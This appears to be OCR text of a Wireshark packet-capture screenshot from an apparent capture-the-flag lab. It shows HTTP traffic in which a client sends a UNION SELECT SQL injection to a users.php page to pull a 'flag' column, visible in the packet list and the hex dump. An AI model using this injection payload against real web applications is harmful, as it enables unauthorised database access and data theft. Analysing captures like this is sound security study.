 192.168.100.3 15:50
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Open Ctrl+O
Open Recent
Merge...
Import from Hex Dump...
Close Ctrl+W
Save Ctrl+S
Save As... Ctrl+Shift+S
File Set
Export Specified Packets...
Export Packet Dissections
Export Packet Bytes... Ctrl+Shift+X
Export PDUs to File...
Export TLS Session Keys...
Export Objects
Print... Ctrl+P
Quit Ctrl+Q
DICOM...
HTTP...
IMF...
SMB...
TFTP...
ination Protocol Length Info
168.1.4 TCP 66 36580 → 80 [ACK] Seq=1 Ack=1 Win=64512 Len=0 TSval=1563944015 TSecr=3065708559
168.1.4 TCP 66 36580 → 80 [ACK] Seq=1075 Ack=20800 Win=61440 Len=0 TSval=1563948572 TSecr=3065713102
168.1.4 TCP 66 36580 → 80 [ACK] Seq=1075 Ack=27113 Win=56320 Len=0 TSval=1563948572 TSecr=3065713102
168.1.4 TCP 66 36580 → 80 [ACK] Seq=1075 Ack=27118 Win=64512 Len=0 TSval=1563948573 TSecr=3065713112
168.1.4 TCP 66 36580 → 80 [ACK] Seq=538 Ack=13555 Win=56320 Len=0 TSval=1563944024 TSecr=3065708567
168.1.4 TCP 66 36580 → 80 [ACK] Seq=538 Ack=13560 Win=64512 Len=0 TSval=1563944024 TSecr=3065708568
168.1.4 TCP 66 36580 → 80 [ACK] Seq=538 Ack=7241 Win=61440 Len=0 TSval=1563944023 TSecr=3065708567
168.1.4 TCP 66 36580 → 80 [FIN, ACK] Seq=1075 Ack=27119 Win=64512 Len=0 TSval=1563953578 TSecr=3065718111
168.1.4 TCP 74 36580 → 80 [SYN] Seq=0 Win=64240 Len=0 MSS=1460 SACK_PERM=1 TSval=1563944012 TSecr=0 WS=1024
168.1.8 TCP 66 80 → 36580 [ACK] Seq=1 Ack=538 Win=64640 Len=0 TSval=3065708560 TSecr=1563944015
168.1.8 TCP 66 80 → 36580 [ACK] Seq=13560 Ack=1075 Win=64128 Len=0 TSval=3065713099 TSecr=1563948559
168.1.8 TCP 66 80 → 36580 [ACK] Seq=27119 Ack=1076 Win=64128 Len=0 TSval=3065718114 TSecr=1563953578
168.1.8 TCP 66 80 → 36580 [FIN, ACK] Seq=27118 Ack=1075 Win=64128 Len=0 TSval=3065718111 TSecr=1563948573
168.1.8 TCP 7306 80 → 36580 [PSH, ACK] Seq=1 Ack=538 Win=64640 Len=7240 TSval=3065708567 TSecr=1563944015 [TCP segment of …
168.1.8 TCP 7306 80 → 36580 [PSH, ACK] Seq=13560 Ack=1075 Win=64128 Len=7240 TSval=3065713102 TSecr=1563948559 [TCP segmen…
168.1.8 TCP 6379 80 → 36580 [PSH, ACK] Seq=20800 Ack=1075 Win=64128 Len=6313 TSval=3065713102 TSecr=1563948559 [TCP segmen…
TCP 6380 80 → 36580 [PSH, ACK] Seq=7241 Ack=538 Win=64640 Len=6314 TSval=3065708567 TSecr=1563944015 [TCP segment…
TCP 74 80 → 36580 [SYN, ACK] Seq=0 Ack=1 Win=65160 Len=0 MSS=1460 SACK_PERM=1 TSval=3065708559 TSecr=1563944012 …
HTTP 603 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,…
HTTP 603 GET /hackerz_arena/includes/users.php?id=-1%27%20Union%20Select%201,2,0x4861636b6564204279204d4f5348,4,5,…
HTTP 71 HTTP/1.1 200 OK (text/html)
11142 1351.0759652… 192.168.1.4 192. HTTP 71 HTTP/1.1 200 OK (text/html)
Frame 11128: 603 bytes on wire (4824 bits), 603 bytes captured (4824 bits) on interface eth0, id 0
Ethernet II, Src: PcsCompu_74:4f:01 (08:00:27:74:4f:01), Dst: PcsCompu_43:73:bc (08:00:27:43:73:bc)
Internet Protocol Version 4, Src: 192.168.1.8, Dst: 192.168.1.4
Transmission Control Protocol, Src Port: 36580, Dst Port: 80, Seq: 1, Ack: 1, Len: 537
Hypertext Transfer Protocol
0000 08 00 27 43 73 bc 08 00 27 74 4f 01 08 00 45 00 ··'Cs··· 'tO···E·
0010 02 4d e6 70 40 00 40 06 ce dd c0 a8 01 08 c0 a8 ·M·p@·@· ········
0020 01 04 8e e4 00 50 66 c5 e9 27 d1 aa 10 ee 80 18 ·····Pf· ·'······
0030 00 3f 85 9c 00 00 01 01 08 0a 5d 37 e4 4f b6 bb ·?······ ··]7·O··
0040 00 0f 47 45 54 20 2f 68 61 63 6b 65 72 7a 5f 61 ··GET /h ackerz_a
0050 72 65 6e 61 2f 69 6e 63 6c 75 64 65 73 2f 75 73 rena/inc ludes/us
0060 65 72 73 2e 70 68 70 3f 69 64 3d 2d 31 25 32 37 ers.php? id=-1%27
0070 25 32 30 55 6e 69 6f 6e 25 32 30 53 65 6c 65 63 %20Union %20Selec
0080 74 25 32 30 31 2c 32 2c 30 78 34 38 36 31 36 33 t%201,2, 0x486163
0090 36 62 36 35 36 34 32 30 34 32 37 39 32 30 34 64 6b656420 4279204d
00a0 34 66 35 33 34 38 2c 34 2c 35 2c 36 2c 67 72 6f 4f5348,4 ,5,6,gro
00b0 75 70 5f 63 6f 6e 63 61 74 28 66 6c 61 67 29 2c up_conca t(flag),
00c0 38 25 32 30 66 72 6f 6d 25 32 30 76 75 6c 6e 65 8%20from %20vulne
00d0 72 61 62 6c 65 2d 2d 2b 20 48 54 54 50 2f 31 2e rable--+ HTTP/1.
00e0 31 0d 0a 48 6f 73 74 3a 20 31 39 32 2e 31 36 38 1··Host: 192.168
traffic.pcapng Packets: 11146 · Displayed: 22 (0.2%) Profile: Default